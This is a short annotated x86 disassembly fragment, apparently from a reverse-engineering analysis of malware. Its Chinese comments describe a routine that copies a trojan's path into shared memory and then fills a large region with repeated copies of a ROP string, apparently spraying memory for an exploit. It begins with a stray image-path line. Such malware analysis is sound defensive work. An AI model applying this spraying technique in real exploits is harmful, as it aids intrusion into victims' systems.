 pop ecx
mov esi, eax
add ebx, esi
mov edi, esi
push 3E0h ; size
lea eax, [ebp+var_380]
push eax ; eax:要拷贝字符串地址
push edi ; edi:拷贝目的地址
call sub_100030D0 ; 拷贝函数: 将木马路径拷贝到共享内存（0x30830028）中
add esp, 0Ch
add edi, 3E0h
jmp short loc_10002BB2
loc_10002BB2:
lea eax, [edi+400h]
cmp eax, ebx ; eax=30830028 ebx=3d030028 size=0c800000
jb short loc_10002B97
loc_10002B97: ; size
push 400h
lea eax, [ebp+var_400]
push eax ; 字符串地址（rop）
push edi ; 目的地址
call sub_100030D0
add esp, 0Ch
add edi, 400h
mov eax, esi
pop edi
pop esi
pop ebx
mov esp, ebp
pop ebp
retn 4
sub_10002B4D endp